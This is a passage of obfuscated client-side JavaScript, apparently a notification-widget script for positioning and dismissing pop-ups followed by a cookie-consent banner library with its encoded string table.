_0x50e1(_0xbf7a6d- -0x1c0,_0x3f9739);}if(_0x3cee94(-0x18f,-0x1d6,-0x1b8,-0x1f6,-0x127)!==_0x3e5fbf(0xfc,0xd0,0x184,0x129,0x151)){switch(_0x3c186d['type']){case _0x3e5fbf(0xc8,0x51,0x152,0xd8,0xc1):if(_0x3c186d['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){if(_0x3cee94(-0xba,-0x126,-0x13f,-0x30,-0xf4)===_0x21b9e0(-0x18,0x5b,0xe8,0x6a,0x6f)){_0x2bcb75=![];}else{var _0x2e9efb;let _0x12345b=_0x5275a6['max'](_0x1be150['documentElement']['clientWidth'],_0x4ffe44["\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068"]||0xaae58^0xaae58);_0x2e9efb=0x7+0x1;if(_0x86cda3["\u0063\u006c\u0069\u0065\u006e\u0074\u0058"]>=_0x12345b-(0x8209b^0x820a9))return;if(_0xf114c9["\u0063\u006c\u0069\u0065\u006e\u0074\u0059"]>=(0x187fa^0x187c8))return;let _0x35187a=_0x39728b["\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074"]||_0xf4e649["\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];if(!_0x35187a&&!_0x3d0c78){_0x56806e();_0x28e291=!![];}}}break;case _0x53bb5d(-0x35a,-0x370,-0x286,-0x34a,-0x31a):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]['includes'](_0x3c186d['value'])){_0x2bcb75=![];}break;}}else{return![];}});}}return _0x2bcb75;}static["noitacifiton_evomer".split("").reverse().join("")](_0x405eeb){function _0x183b50(_0x56fdba,_0x244d94,_0x17065c,_0x215e26,_0x121769){return _0x50e1(_0x244d94-0x173,_0x121769);}function _0x47c096(_0x2641ba,_0x275cd5,_0x1f1e38,_0x2984a1,_0x2804a7){return _0x50e1(_0x275cd5- -0x112,_0x2641ba);}function _0x51b0f1(_0x2bfbe0,_0xe29fdb,_0x42bb7c,_0x4d4218,_0x2e93c8){return _0x50e1(_0x2bfbe0-0x360,_0x42bb7c);}function _0xd1e5c4(_0x15069f,_0x22de3b,_0x4411d2,_0x5e859e,_0x27b686){return _0x50e1(_0x4411d2-0x2dd,_0x5e859e);}function _0x5af94b(_0x7c26da,_0x5fa4f4,_0xc68b8e,_0x7145ec,_0x44c7f2){return _0x50e1(_0xc68b8e-0x18c,_0x7145ec);}try{if(_0x47c096(-0xa4,-0x8c,-0x3b,-0x7b,-0xad)!==_0xd1e5c4(0x2a6,0x350,0x2f8,0x38a,0x2cb)){let _0x485aaa=_0x405eeb["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xd1e5c4(0x2ec,0x2f2,0x304,0x356,0x342));let _0x4efbf6=_0x405eeb["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5af94b(0x29b,0x23a,0x215,0x25e,0x19c));_0x405eeb["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x405eeb["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]['replace'](_0xd1e5c4(0x40e,0x34a,0x389,0x324,0x37a)+_0x485aaa,_0x5af94b(0x2f9,0x252,0x2b1,0x32a,0x27d)+_0x4efbf6);window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{function _0x1afcbe(_0x4659c0,_0x3607b6,_0x5873fb,_0x13e680,_0x4428fc){return _0x50e1(_0x3607b6-0x31,_0x4428fc);}function _0x49bf83(_0x1a8107,_0x1745f3,_0x16841c,_0x3d38e0,_0x191a07){return _0x50e1(_0x3d38e0-0x1d8,_0x16841c);}function _0x313b98(_0x30f1d1,_0x4fb002,_0x13660f,_0x49050c,_0x390785){return _0x50e1(_0x13660f-0xb9,_0x49050c);}if(_0x1afcbe(0x10f,0x125,0x11c,0xba,0x14c)===_0x1afcbe(0x109,0xa4,0x111,0x10e,0xd2)){_0x463a7e=_0x17e669["\u0068\u0072\u0065\u0066"];var _0x45b0a2;let _0x23335a=_0x2bef4f["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x49bf83(0x22a,0x2f4,0x327,0x296,0x2e5)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+'\x22]');_0x45b0a2=0x3;this['constructor']["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x23335a);_0x4edaf9();}else{_0x405eeb['parentNode']['removeChild'](_0x405eeb);AltumCodeManager["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();}},0x745b6^0x74426);}else{let _0x51039d=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']['triggers_delay']);if(!_0x51039d){return![];}}}catch(_0x5b59a9){}}static["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"](){function _0x3d704c(_0x35c6d7,_0x44e622,_0x4a818e,_0xbc091e,_0x98d7){return _0x50e1(_0x98d7- -0x265,_0x4a818e);}function _0x245090(_0x442766,_0x3cc432,_0x1f7d20,_0x583aaf,_0x2a2583){return _0x50e1(_0x2a2583-0x6c,_0x442766);}var _0x1ea305;let _0x1c2c2a=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x3d704c(-0x1db,-0x1d9,-0x285,-0x2cb,-0x242));_0x1ea305=0x7+0x8;var _0x48b28f=0x7+0x5;let _0x46126e=window["\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074"]>(0x790c7^0x790c7)?window["\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074"]:screen["\u0068\u0065\u0069\u0067\u0068\u0074"];function _0x58a294(_0x2969a6,_0x562295,_0x8001f3,_0x460b37,_0x4ee5b0){return _0x50e1(_0x8001f3- -0x34,_0x2969a6);}_0x48b28f=_0x58a294(-0x3f,-0xab,-0x30,0x2a,-0xb0);var _0x30c446=0x6+0x5;function _0x420504(_0x4e3e55,_0x3a703b,_0x235dfa,_0x4dc7b5,_0x3196a3){return _0x50e1(_0x4dc7b5- -0x3b5,_0x3196a3);}let _0x24670c=Math['floor'](_0x46126e/(0x25773^0x25771));_0x30c446=0x1+0x2;let _0x2dbabf={"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074":{'left':0x14,"\u0074\u006f\u0070":0x14},'top_center':{'top':0x14},'top_right':{'right':0x14,'top':0x14},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074":{"\u006c\u0065\u0066\u0074":0x14,'top':_0x24670c},'middle_center':{'top':_0x24670c},'middle_right':{"\u0072\u0069\u0067\u0068\u0074":0x14,'top':_0x24670c},"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074":{"\u006c\u0065\u0066\u0074":0x14,"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065\u006e\u0074\u0065\u0072":{'bottom':0x14},'bottom_right':{'right':0x14,"\u0062\u006f\u0074\u0074\u006f\u006d":0x14}};function _0x2943ef(_0x46e081,_0x22c18f,_0x587383,_0x1d5c19,_0x258148){return _0x50e1(_0x46e081-0xcd,_0x22c18f);}for(let _0x398993=_0x1c2c2a["\u006c\u0065\u006e\u0067\u0074\u0068"]-(0x57cf0^0x57cf1);_0x398993>=(0x7ea5a^0x7ea5a);_0x398993--){if(_0x3d704c(-0x162,-0x243,-0x17f,-0x181,-0x1e2)!==_0x58a294(-0x28,0xb0,0x37,0x3a,0x51)){var _0x4c4e28=0x9+0x3;let _0x34d0d4=0x6c342^0x6c356;_0x4c4e28=0x6+0x3;var _0x510b46=0x3+0x5;let _0x4f0041=_0x1c2c2a[_0x398993]['getAttribute'](_0x420504(-0x235,-0x229,-0x218,-0x29c,-0x2b1));_0x510b46=0x3+0x7;var _0x1c2fb8=0x3+0x3;let _0x50c7ea=_0x1c2c2a[_0x398993]["\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074"];_0x1c2fb8=0x0;switch(_0x4f0041){default:continue;break;case _0x2943ef(0x105,0x12d,0x109,0x132,0x174):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x58a294(0xa4,0x6c,0x17,0x3e,-0xf)]=_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+"xp".split("").reverse().join("");_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+=_0x50c7ea+_0x34d0d4;break;case _0x58a294(0x102,0xdb,0x6f,0xc1,0xdc):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x420504(-0x3a2,-0x3a6,-0x314,-0x36a,-0x320)]=_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+"xp".split("").reverse().join("");_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+=_0x50c7ea+_0x34d0d4;break;case _0x58a294(0x23,0xc2,0x6d,0x14,0xa):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x420504(-0x3fe,-0x2e0,-0x393,-0x36a,-0x2f9)]=_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+"\u0070\u0078";_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+=_0x50c7ea+_0x34d0d4;break;case _0x3d704c(-0x1ce,-0xee,-0x18e,-0x211,-0x182):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x2943ef(0x118,0x14f,0x125,0xbe,0x11d)]=_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]-_0x50c7ea/(0x9957b^0x99579)+"\u0070\u0078";_0x2dbabf[_0x4f0041]['top']+=_0x50c7ea+_0x34d0d4;break;case _0x58a294(0xd2,0x94,0xe4,0xa0,0xfd):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x245090(0xfa,0x57,0xd6,0x10b,0xb7)]=_0x2dbabf[_0x4f0041]['top']-_0x50c7ea/(0x3976e^0x3976c)+"\u0070\u0078";_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+=_0x50c7ea+_0x34d0d4;break;case _0x3d704c(-0x1d2,-0x16f,-0x169,-0x1a4,-0x16e):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x245090(0xc1,0x99,0xe9,0x132,0xb7)]=_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]-_0x50c7ea/(0x76108^0x7610a)+"\u0070\u0078";_0x2dbabf[_0x4f0041]["\u0074\u006f\u0070"]+=_0x50c7ea+_0x34d0d4;break;case _0x420504(-0x387,-0x3fe,-0x38f,-0x37b,-0x2f1):_0x1c2c2a[_0x398993]['style'][_0x2943ef(0x106,0x81,0x17a,0x19a,0xe4)]=_0x2dbabf[_0x4f0041]['bottom']+"\u0070\u0078";_0x2dbabf[_0x4f0041]['bottom']+=_0x50c7ea+_0x34d0d4;break;case _0x420504(-0x24f,-0x302,-0x35a,-0x2df,-0x288):_0x1c2c2a[_0x398993]["\u0073\u0074\u0079\u006c\u0065"][_0x58a294(0x47,0x64,0x5,-0x4e,-0x41)]=_0x2dbabf[_0x4f0041]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x2dbabf[_0x4f0041]['bottom']+=_0x50c7ea+_0x34d0d4;break;case _0x420504(-0x36f,-0x30d,-0x322,-0x31e,-0x2e4):_0x1c2c2a[_0x398993]['style'][_0x2943ef(0x106,0x120,0xc0,0x13b,0xb6)]=_0x2dbabf[_0x4f0041]['bottom']+"\u0070\u0078";_0x2dbabf[_0x4f0041]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x50c7ea+_0x34d0d4;break;}}else{let _0x16ee11=null;_0x16ee11=_0x22b65b(()=>{if(_0x491ea0){_0x32138f(_0x16ee11);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x2066f0);}},0xdd53f^0xdd55b);}}}}    (function(_0x404933,_0xbd57ef){function _0x129142(_0xef858a,_0x20508e,_0x5cb51b,_0x50fe62,_0x26fe67){return _0x3e90(_0x26fe67- -0x3ab,_0xef858a);}var _0x140d86=_0x404933();function _0x21d728(_0x168a09,_0x443a18,_0x37eedf,_0x5b5ba1,_0x1b1d06){return _0x3e90(_0x5b5ba1- -0x5b,_0x443a18);}function _0x1ecad1(_0xfde98f,_0x3b2138,_0x28d09c,_0x488d39,_0x2510a3){return _0x3e90(_0x2510a3-0x2ad,_0xfde98f);}function _0xa0e6da(_0xfc31b,_0x178098,_0x3ec13c,_0x151a41,_0x230727){return _0x3e90(_0x230727-0x2d0,_0xfc31b);}function _0x42a6ac(_0x4faac3,_0x5822b5,_0x5db16e,_0x36bad6,_0x50cc8d){return _0x3e90(_0x5822b5- -0x17a,_0x36bad6);}do{try{var _0x18c010=parseInt(_0x1ecad1(0x2f1,0x31f,0x356,0x3bc,0x345))/0x1*(-parseInt(_0xa0e6da(0x455,0x2d2,0x42c,0x2b7,0x338))/0x2)+parseInt(_0xa0e6da(0x4b2,0x4f0,0x5dc,0x468,0x4f8))/0x3*(parseInt(_0x21d728(0x45,0x1d,0x72,0x2d,0xff))/0x4)+-parseInt(_0x1ecad1(0x4c6,0x2d0,0x3b4,0x367,0x3f0))/0x5*(parseInt(_0xa0e6da(0x3e9,0x49a,0x48b,0x365,0x382))/0x6)+parseInt(_0x21d728(0x17c,0x230,0xac,0x16b,0x26e))/0x7+-parseInt(_0x21d728(0x7,0x85,-0x45,0x6,-0x21))/0x8+-parseInt(_0x21d728(0x1c6,0x206,0x1e0,0x177,0x4d))/0x9+parseInt(_0x129142(-0x301,-0x3b8,-0x448,-0x2e1,-0x339))/0xa;if(_0x18c010===_0xbd57ef){break;}else{_0x140d86["\u0070\u0075\u0073\u0068"](_0x140d86["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0xa1be8){_0x140d86['push'](_0x140d86['shift']());}}while(!![]);})(_0x2b18,0xb3e4e);function _0x3e90(_0x1ef682,_0x2b1896){var _0x3e90bb=_0x2b18();_0x3e90=function(_0x29eeee,_0xc94795){_0x29eeee=_0x29eeee-0x0;var _0x2c1f5f=_0x3e90bb[_0x29eeee];return _0x2c1f5f;};return _0x3e90(_0x1ef682,_0x2b1896);}function wgygiQ(_0xbf710a,_0xf1f55c){if(!![]!=![])return;wgygiQ=function(_0x4e9d0f,_0x4c342c){_0x4e9d0f=_0x4e9d0f-(0x973c9^0x973c9);var _0x5ab986=_0x5e50e6[_0x4e9d0f];return _0x5ab986;};return wgygiQ(_0xbf710a,_0xf1f55c);}wgygiQ();function _0x2b18(){var _0x4ce395=["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064","tnesnoc--ecrof".split("").reverse().join(""),"\u006f\u0070\u0074\u002d\u006f\u0075\u0074","kuzLh".split("").reverse().join(""),"\u0065\u006a\u0065\u004c\u0077","pPGPy".split("").reverse().join(""),"\u0044\u0057\u006f\u0067\u0069","aPfeF".split("").reverse().join(""),"\u006a\u006f\u0069\u006e","edom".split("").reverse().join(""),"\u0064\u0061\u006f\u0067\u0065\u006e","\u005b\u0030\u0031\u0038\u005d","setubirtta".split("").reverse().join(""),"evomer".split("").reverse().join(""),"noitpircsed".split("").reverse().join(""),"mNZlB".split("").reverse().join(""),"dednapxe-aira".split("").reverse().join(""),"\u006f\u0070\u0074\u002d\u0069\u006e","NABMW".split("").reverse().join(""),"\u004f\u0070\u0042\u0075\u0074","\u002e\u0063\u002d\u0074\u0067\u006c","OqXff".split("").reverse().join(""),'CookieConsent\x20[NOTICE]:\x20ask\x20for\x20consent!',"llab_eikooc".split("").reverse().join(""),"\u0068\u0065\u0061\u0064","\u005a\u005a\u006c\u004e\u006d","\u0079\u004b\u0073\u004e\u0067","\u0069\u005a\u0047\u0071\u0058","pehpnh".split("").reverse().join(""),"\u006d\u0061\u0058\u006e\u0076","xeger_si".split("").reverse().join(""),"\u0072\u006f\u006c\u0065","naps".split("").reverse().join(""),"\u0051\u0042\u006b\u0043\u0065","\u0075\u005a\u0042\u0076\u006b","\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e","baT".split("").reverse().join(""),"\u0061\u0064\u0064","\u0068\u0069\u0064\u0064\u0065\u006e","\u0073\u0065\u0063\u006f\u006e\u0064\u0061\u0072\u0079\u005f\u0062\u0074\u006e","\u0047\u0067\u004f\u004a\u004c","TcXkK".split("").reverse().join(""),"bzppx".split("").reverse().join(""),"\u0031\u0030\u0030\u0030\u0030\u0030\u0030","\u0052\u0064\u0064\u0076\u004a","skcolb".split("").reverse().join(""),"\u0072\u0075\u006e","noitaripxe_ylno_yrassecen_eikooc".split("").reverse().join(""),"cdkpkm".split("").reverse().join(""),"\u006f\u006e\u0041\u0063\u0063\u0065\u0070\u0074","\u006f\u006e\u0043\u0068\u0061\u006e\u0067\u0065","jyWPj".split("").reverse().join(""),'CookieConsent\x20[LANG]:\x20detected_browser_lang\x20=\x20\x27','\x20SameSite=',"72b3".split("").reverse().join(""),"ylnodaer".split("").reverse().join(""),"\u0073\u0074\u0079\u006c\u0065","\u0065\u0076\u0065\u006e\u0074","\u0057\u0056\u0071\u0071\u0047","\u0074\u0065\u0078\u0074","\u0042\u0067\u0059\u004a\u0061","\u004d\u0044\u007a\u0073\u0043",'\x27\x20domain:',"teg".split("").reverse().join(""),"\u0061\u006c\u006c","\u0064\u0058\u0078\u0070\u006d","\u006a\u004c\u0066\u007a\u0041","etubirttAevomer".split("").reverse().join(""),"\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0063\u0075\u0073\u0074\u006f\u006d","\u0063\u002d\u0073\u002d\u0062\u006e","eIjcx".split("").reverse().join(""),"\u0075\u0070\u0064\u0061\u0074\u0065","uyisX".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20show\x20consent_modal',"ybdellebal-aira".split("").reverse().join(""),"\u0054\u0051\u0042\u0070\u0062","LMTHtnecajdAtresni".split("").reverse().join(""),"\u0047\u0068\u0051\u0052\u006e","\u0073\u0065\u0074\u0054\u0069\u006d\u0065","\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074",'CookieConsent\x20[SETTINGS]:\x20show\x20settings_modal',"VeRwe".split("").reverse().join(""),"gt-b".split("").reverse().join(""),"\u0068\u0065\u006f\u0079\u0056","\u0074\u0061\u0062\u006c\u0065","pnelfi".split("").reverse().join(""),"\u0073\u002d\u0063\u002d\u0062\u006e\u0063","\u0047\u0043\u0051\u004b\u0057",'CookieConsent\x20[NOTICE]:\x20consent\x20already\x20given!',"delbasid".split("").reverse().join(""),"gnal_tnerruc".split("").reverse().join(""),"\u0063\u002d\u0062\u006c",'\x5cs*=\x5cs*([^;]+)',"\u0061\u0070\u0065\u006e\u006f\u006c","renetsiLtnevEdda".split("").reverse().join(""),"\u0076\u0055\u0071\u0045\u0056","\u0037\u0034\u0039\u0031\u0038\u0032\u0053\u0043\u0055\u0052\u0049\u006b","\u0069\u006e\u0070\u0075\u0074","\u0073\u0068\u0044\u0062\u0068","UVoSA".split("").reverse().join(""),"\u0062\u002d\u0062\u006e","\u0071\u0061\u0078\u0044\u006f",'<!--[if\x20lt\x20IE\x209\x20]><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x20ie\x22></div><![endif]--><!--[if\x20(gt\x20IE\x208)|!(IE)]><!--><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x22></div><!--<![endif]-->',"otpyrCsm".split("").reverse().join(""),"\u0046\u0049\u006f\u0058\u0076","daolno".split("").reverse().join(""),"YwXbr".split("").reverse().join(""),"WTELP".split("").reverse().join(""),"IpQIMA47328111".split("").reverse().join(""),"WafsV".split("").reverse().join(""),'CookieConsent\x20[CONFIG]:\x20received_config_settings\x20',"\u0063\u0073\u002d\u006f\u0076","FqFIt".split("").reverse().join(""),"\u0070\u0057\u0074\u0046\u0049","\u0063\u006f\u006f\u006b\u0069\u0065","ZLdzN".split("").reverse().join(""),"\u0077\u0053\u0058\u0053\u0073",'CookieConsent\x20[AUTOCLEAR]:\x20deleting\x20cookie:\x20\x27',"zuhOC".split("").reverse().join(""),"tuoyal".split("").reverse().join(""),"yrassecen_tpecca".split("").reverse().join(""),"tes".split("").reverse().join(""),"\u0063\u007a\u0074\u0053\u0061","elbat_eikooc".split("").reverse().join(""),"\u007a\u006f\u006f\u0052\u0051","nkdibc".split("").reverse().join(""),"\u004a\u0072\u0077\u0049\u0071","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","}}egassem_noisiver{{".split("").reverse().join(""),"yGRPM".split("").reverse().join(""),"loc".split("").reverse().join(""),"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064","xVcQx".split("").reverse().join(""),"noitaripxe_eikooc".split("").reverse().join(""),"\u0061\u006c\u006c\u006f\u0077\u0065\u0064\u0043\u0061\u0074\u0065\u0067\u006f\u0072\u0079","\u0069\u006e\u0064\u0065\u0078\u004f\u0066","\u006d\u0070\u0070\u0065\u0067\u0068","\u0063\u002d\u0069\u006e\u0072","\u0073\u002d\u0073\u0076\u002d\u0062\u006e","tcejer".split("").reverse().join(""),"\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","IKwLh".split("").reverse().join(""),"\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079","\u0074\u0056\u0074\u0063\u0042","cku1".split("").reverse().join(""),"\u006f\u006a\u0062\u0062\u0066","\u0067\u0051\u0057\u0070\u0078","txt-c".split("").reverse().join(""),"yalpsid".split("").reverse().join(""),"\u0073\u006c\u0055\u0062\u004c","\u0043\u004c\u0042\u0076\u006a","\u0079\u004e\u0048\u0051\u0057","\u006c\u0061\u0062\u0065\u006c","level-aira".split("").reverse().join(""),"\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073","RlKAX".split("").reverse().join(""),"\u0056\u004d\u006d\u0076\u0075","\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073","xobkcehc".split("").reverse().join(""),"ladom_sgnittes".split("").reverse().join(""),"\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e","raelc_no".split("").reverse().join(""),"\u007a\u006a\u0063\u004c\u004c","\u0065\u006e\u0061\u0062\u006c\u0065\u0064","\u0061\u0063\u0063\u0065\u0070\u0074","YnzVn".split("").reverse().join(""),"\u004c\u0052\u004e\u006e\u0042","xaL".split("").reverse().join(""),"\u0074\u0072\u0075\u0074\u0068\u0079","\u0076\u005a\u0050\u0069\u004e","eman".split("").reverse().join(""),"snoitpo_iug".split("").reverse().join(""),"\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067","\u0045\u0053\u004b\u0047\u004a","\u006c\u0065\u006e\u0067\u0074\u0068","segaugnal".split("").reverse().join(""),"\u0062\u006f\u006f\u006c\u0065\u0061\u006e","efdmgo".split("").reverse().join(""),"\u0066\u006f\u0072\u0063\u0065\u005f\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0063\u0072\u0079\u0070\u0074\u006f","aochho".split("").reverse().join(""),'CookieConsent\x20[LANG]:\x20setting\x20current_lang\x20=\x20\x27',"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0064\u0061\u0074\u0065","tdxCG".split("").reverse().join(""),"emaNedon".split("").reverse().join(""),"\u0069\u0057\u006f\u0076\u004e","\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064","ThPOQ".split("").reverse().join(""),"\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073","\u0044\u004d\u0058\u0053\u0070","mooz".split("").reverse().join(""),"LMTHrenni".split("").reverse().join(""),"\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065","\u0072\u0071\u006e\u004d\u0046","mvneWP3".split("").reverse().join(""),"\u0073\u0068\u006f\u0077\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074",';\x20Path=',"\u005a\u006d\u006e\u0058\u004e",'c-bn\x20c_link',"\u0067\u0065\u0074\u0043\u006f\u006e\u0066\u0069\u0067","tpircsavaj/txet".split("").reverse().join(""),"epocs".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0070\u0061\u0074\u0068","XLxDC".split("").reverse().join(""),"ZUrCG".split("").reverse().join(""),"\u0063\u002d\u0069\u006e\u0072\u002d\u0069","epytotorp".split("").reverse().join(""),"\u006c\u0073\u004b\u006e\u0056","\u005a\u0062\u0046\u0055\u0069","\u006d\u0069\u0064\u0064\u006c\u0065","\u0064\u0056\u0045\u005a\u004f","\u0073\u006c\u0069\u0063\u0065","\u0058\u0057\u0056\u0046\u0068","JaVhN".split("").reverse().join(""),"denifednu".split("").reverse().join(""),"ladom_tnesnoc".split("").reverse().join(""),"esaCrewoLot".split("").reverse().join(""),'script[src=\x22',"AFQfM".split("").reverse().join(""),"elggot".split("").reverse().join(""),"revirdbew".split("").reverse().join(""),"\u0068\u0068\u0068\u0075\u004f","NtsJv".split("").reverse().join(""),"\u0059\u0055\u0065\u0057\u0061","\u0058\u004d\u0075\u0057\u0058","\u0063\u002d\u002d\u0061\u006e\u0069\u006d","VrPOg".split("").reverse().join(""),"sgnittes-c".split("").reverse().join(""),"\u0066\u0078\u0068\u005a\u005a","\u006f\u0062\u006a\u0065\u0063\u0074","\u0053\u004c\u006e\u0061\u0050","\u006d\u006b\u006a\u0066\u0066\u006b","\u0034\u0032\u0065\u0077","tluafeDtneverp".split("").reverse().join(""),"UnibX".split("").reverse().join(""),"\u006b\u006d\u0070\u006d\u0064\u006a","tOVYz".split("").reverse().join(""),"\u006c\u0065\u0066\u0074","\u0063\u0061\u006c\u006c","hWndY".split("").reverse().join(""),"sredaeh_elbat_eikooc".split("").reverse().join(""),"\u006a\u006b\u0063\u0046\u0048","hdObA".split("").reverse().join(""),"\u0072\u0065\u006a\u0065\u0063\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u0073","HJuLh".split("").reverse().join(""),"blWLj".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064","\u006f\u0065\u0042\u0074\u0050","fmebkn".split("").reverse().join(""),"\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064\u0032","\u0074\u0072\u0061\u006e\u0073\u0069\u0074\u0069\u006f\u006e","\u0049\u0048\u0050\u0057\u0046","\u0072\u0065\u006c\u006f\u0061\u0064","LJQCb".split("").reverse().join(""),"bLrBH".split("").reverse().join(""),"\u0066\u0069\u006c\u0074\u0065\u0072","yrogetaceikooc-atad".split("").reverse().join(""),"CGInB".split("").reverse().join(""),"\u0054\u0044\u0076\u004c\u0043","\u0070\u006f\u0070","pnhcpf".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u0068\u0069\u0064\u0064\u0065\u006e",';\x5cs*',"fpoddh".split("").reverse().join(""),"ebLbA".split("").reverse().join(""),"ntb_sgnittes_evas".split("").reverse().join(""),"ltt-c".split("").reverse().join(""),"\u0063\u0063\u005f\u0064\u0069\u0076","[tpircs".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20hide',"rMTUv".split("").reverse().join(""),"\u0073\u0072\u0063","seulaVmodnaRteg".split("").reverse().join(""),"\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079","AvuHe".split("").reverse().join(""),"\u0074\u004f\u0047\u0059\u0056","\u0062\u0061\u0072","\u0074\u006f\u0049\u0053\u004f\u0053\u0074\u0072\u0069\u006e\u0067","\u0042\u005a\u0043\u0051\u0075",'CookieConsent\x20[LANG]:\x20auto_language\x20strategy\x20is\x20\x27',"\u0045\u0046\u006d\u0041\u006b","yfignirts".split("").reverse().join(""),"\u0063\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u002d\u0062\u0061\u006c\u006c","\u0072\u004a\u0059\u0075\u0047","ByeqF".split("").reverse().join(""),"lkgnhl".split("").reverse().join(""),"\u0075\u0073\u004d\u0066\u0053","niamod".split("").reverse().join(""),"\u0063\u002d\u0062\u006e\u0073","DhGht".split("").reverse().join(""),"FgvIp".split("").reverse().join(""),"iQcII".split("").reverse().join(""),"\u0049\u0065\u006f\u0074\u0067",'\x27,\x20default\x20enabled\x20categories:',"aHDMk".split("").reverse().join(""),"hWUxJ".split("").reverse().join(""),"\u004c\u0057\u0077\u0043\u0057","\u0052\u006a\u0052\u0068\u0043","\u0069\u0064\u004e\u0057\u0076","etubirttAtes".split("").reverse().joi